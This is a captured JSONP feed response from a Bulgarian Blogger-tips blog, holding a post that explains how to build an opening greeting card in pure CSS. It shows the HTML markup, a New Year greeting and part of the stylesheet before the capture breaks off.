class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3748122761653134507\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","title":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s72-c\/butoni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default/-/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F?alt=json-in-script&max-results=4&callback=jQuery11100505467241170761_1769011977447&_=1769011977448
body_size: 15582
content:
// API callback
jQuery11100505467241170761_1769011977447({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2026-01-10T05:51:58.812+02:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/-\/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/search\/label\/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/-\/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F\/-\/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5323755495314954758"},"published":{"$t":"2021-01-10T10:01:00.000+02:00"},"updated":{"$t":"2021-01-25T17:10:12.791+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Изображения"}],"title":{"type":"text","$t":"Разтваряща се картичка с поздравление на CSS"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Разтваряща се картичка с поздравление на CSS\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd94v3VcgWUkLLlizkxGAjf3cig5XlhcYWmESuYX5P1uRlaT9OROgCLnoRxBmETZtUq0OAuU-q6ch0Pa5vHTWGAZPxum4uYCNRNVixVMY6CBHVkNwmdz_9QNd3_YNDTp3WSyOZowtYHmI\/s16000\/happy-birthday-flowers-cvety+%25282%2529.jpg\" title=\"Разтваряща се картичка с поздравление на CSS\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EЗдравейте приятели. Днес ще ви подскажа как да направите\nразтваряща се картичка с поздравление, използвайки чист CSS, без да използвате\nбиблиотеки или редактори на трети страни.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E\n\n\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\nВсичко е много просто.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EПодготовка\u0026nbsp;\u003C\/h2\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003EКато начало трябва да направите следните две неща:\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E➤да изберете изображение, която ще служи като предна страна, корица, на картичката;\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E➤да изберете текста на самото поздравление;\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EЗа да\nсе разтвори изображението ще използваме свойството \u003Cb\u003Etransform\u003C\/b\u003E. Така ще го\nнакараме и да се завърти, когато щракнем върху него и ще зададем ефект на сянка\nза оригиналност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \nВижте какво трябва да се получи накрая. Използвам примерна тема - може да ви е полезна. Копирайте кода по-долу и го поставете в този \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003Eредактор\u003C\/a\u003E, за да видите как работи.\u003C\/div\u003E\u003Cdiv class=\"post-content content_1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n  \n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\u003Cdiv style=\"height: 150px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nclass=\"card\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nclass=\"imgBox\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nclass=\"bark\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;img\nsrc=\"\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNQRvqOL-5UieGKXxxTi6yjskRx_ZA1oPj6ctkrwzLHLMcZweFYT-0cWnqINKG_vNOgtpy8mmwHW_RupfvBnRlShe6S-jAPaAUVi5jibzKozTb5jZODE0fbkIo9w5WAeLWO-mGHswTEkV\/s16000\/%25D0%25B1%25D1%258B%25D0%25BA.jpg\u003C\/span\u003E\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nclass=\"details\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;h4\nclass=\"color1\"\u0026gt;Скъпи приятели,\u0026lt;\/h4\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;h4\nclass=\"color2 margin\"\u0026gt;Честита Нова година!\u0026lt;\/h4\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;Пожелавам\nв годината на Бика,\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;Да\nхванете успеха за рогата.\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;Да\nви споходи щастието,\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;а\nбедите да избягат надалече!\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;p\nclass=\"text-right\"\u0026gt;♥Пепа Табакова\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;body\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efont-family:\n'Indie Flower', cursive !important;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebackground:\n\u003Cspan style=\"color: #ffc000;\"\u003E#FDE3A7;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emargin:\n0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Epadding:\n0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E::selection\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebackground:\ntransparent;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eh4 {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"color: #002060; font-size: 12pt; line-height: 106%;\"\u003Efont-size: \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E26px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eline-height:\n1px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efont-family:\n'Amatic SC', cursive !important;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.color1{color:#1BBC9B}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.color2{color:#C0392B}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecolor:\n#013243;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:\nabsolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etop:\n50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eleft:\n50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"color: #00b050; font-size: 12pt; line-height: 106%;\"\u003Ewidth: 300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"color: #00b050; font-size: 12pt; line-height: 106%;\"\u003Eheight: 400px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebackground:\n#e0e1dc;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform-style:\npreserve-3d;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform:\ntranslate(-50%,-50%) perspective(2000px);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebox-shadow:\ninset 300px 0 50px rgba(0,0,0,.5), 20px 0 60px rgba(0,0,0,.5);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransition:\n1s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card:hover\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform:\ntranslate(-50%,-50%) perspective(2000px) rotate(15deg) scale(1.2);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebox-shadow:\ninset 20px 0 50px rgba(0,0,0,.5), 0 10px 100px rgba(0,0,0,.5);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card:before\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Econtent:'';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:\nabsolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etop:\n-5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eleft:\n0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth:\n100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight:\n5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebackground:\n#BAC1BA;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform-origin:\nbottom;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform:\nskewX(-45deg);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 